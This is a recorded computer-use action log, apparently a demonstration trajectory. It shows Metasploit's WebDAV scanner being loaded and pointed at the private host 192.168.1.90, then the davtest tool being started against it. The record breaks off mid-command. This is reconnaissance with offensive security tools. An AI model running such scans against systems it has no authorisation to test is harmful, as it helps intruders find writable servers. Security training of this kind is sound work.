
{"action": "mouse_move", "coordinate": [452, 270]}

{"action": "mouse_move", "coordinate": [400, 449]}

Search Metasploit for webdav and copy the auxiliary/scanner/http/webdav_scanner module path.
{"action": "type", "text": "search"}

{"action": "type", "text": "webda"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "right_click", "coordinate": [220, 91]}

{"action": "mouse_move", "coordinate": [194, 100]}

Enter 'use' and paste the copied webdav_scanner module path.
{"action": "type", "text": "use"}

{"action": "right_click", "coordinate": [165, 238]}

{"action": "mouse_move", "coordinate": [386, 244]}

{"action": "mouse_move", "coordinate": [172, 133]}

Give the webdav_scanner path /dav/ and rhosts 192.168.1.90.
{"action": "type", "text": "s"}

{"action": "type", "text": "et path"}

{"action": "type", "text": "/dav/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "rhosts"}

{"action": "type", "text": "192.168.1.90"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/"}

{"action": "type", "text": "usr/"}

{"action": "type", "text": "bin/dav"}

{"action": "type", "text": "ez"}

{"action": "type", "text": "-url"}
